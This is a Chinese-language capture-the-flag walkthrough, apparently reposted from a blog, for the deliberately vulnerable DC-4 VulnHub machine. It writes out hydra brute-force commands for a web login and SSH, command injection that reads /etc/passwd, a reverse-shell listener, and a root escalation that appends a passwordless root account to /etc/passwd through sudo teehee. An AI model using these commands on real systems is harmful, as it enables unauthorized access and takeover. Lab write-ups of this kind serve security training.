DC-4靶机

下载地址:https://vulnhub.com/entry/dc-4,313/

解压缩,直接拖进去vmware虚拟机中![]()

这里我们要把这台靶机设置为NAT模式,和kali虚拟机要在同一网段

DC-4靶机页面内容

扫描ip下面有三种工具来扫描

1、用arp扫描

2、用netdiscover扫描ip

netdiscover -i eth0 3、用fscan工具扫描

3、用fscan工具扫描

fscan -h 192.168.142.0/24

都扫描出来为192.168.142.153,为DC-4靶机的ip

扫描端口

nmap -sS -A -Pn -T4 --min-rate=1000 192.168.142.153扫描出来开放的端口为22 ssh和80 http

扫描目录

dirsearch -u http://192.168.142.153/ -x 403 404 500 503 501没有扫描出来200的网页,我们去访问一下网页http://192.168.142.153/



发现有一个登录页面,没有账号密码,有可能Admin是账号,我们随便弱口令登录一下并且抓包爆破一下

密码和账号明文传输,连token都没有



发现没有爆破出来,我们用kali虚拟机中的hydra工具来爆破

编辑一个user.txt,里面写入账号

再去hydra中自带的爆破字典中找一个密码字典

cd /usr/share/wordlists

ls看见有一个rockyou.txt.gz的压缩包文件,用命令解压一下

gzip -d rockyou.txt.gz

ls用hydra来爆破

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt 192.168.142.153 http-post-form "/login.php:username=^USER^&password=^PASS^:S=loginout" -Fhttp-post-form意思是用post方式来提交,我们查看源代码

发现用的是form表单,post提交方式

login.php是我们抓包这里

S=loginout意思是如果找到密码就登出

我们可以看到账号为admin,密码为happy





我们就登录进来了,点command逛一下





能够执行命令,我们去现在这个页面抓包发送到repater去执行一些其他命令

whoami可以回显为www-data,为apache中间件

cat+etc/passwd 这里空格要用+代替找到后面带有/bin/bash或者/bin/sh的用户记录下来

charles jim sam



既然能执行命令那么我们就可以反弹shell,我用的公网反弹,也可以用kali

nv -lvnp 9001 开启监听端口



制作反弹shell的语句

然后发送一下,监听端口有记录



可以看到有三个用户,进去jim看一眼,有一个backups的文件,进去看一下

有一个old-passwords.bak的文件



里面是密码,生成密码爆破的文件,用hydra来爆破一下

vim user.txt

vim password.txt

hydra -L user.txt -P password.txt -t 64 ssh://192.168.142.153



爆破出ssh的账号密码为jim/jibril04,进行登录



发现有邮件mail,我们可以查看一下



邮件内容中有账号和密码

Password is: ^xHhA&hvim0y

切换charles用户,因为是charles给jim发的邮件,我们要在监听成功的地方直接写命令



用python启一个交互式shell

python -c 'import pty;pty.spawn("/bin/sh")'

ssh jim@192.168.142.153

密码为jibril04



su charles 进去charles

密码 ^xHhA&hvim0y

echo "admin::0:0:::/bin/bash" |sudo teehee -a /etc/passwd 提升权限用admin登录

su admin 就进去admin

cd /root



ls

cat flag.txt

找到flag

原文地址:https://blog.csdn.net/ppkr_itt/article/details/143951881

免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!